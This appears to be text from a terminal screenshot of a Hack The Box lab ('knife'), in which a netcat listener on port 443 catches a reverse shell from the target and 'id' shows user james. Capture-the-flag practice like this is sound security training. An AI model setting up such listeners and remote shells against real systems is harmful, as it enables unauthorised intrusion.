 kali@kali: ~ (ssh)
root@kali:/pwn_share/HTB/knife# nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.114] from (UNKNOWN) [10.10.10.242] 45984
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(james) gid=1000(james) groups=1000(james)
$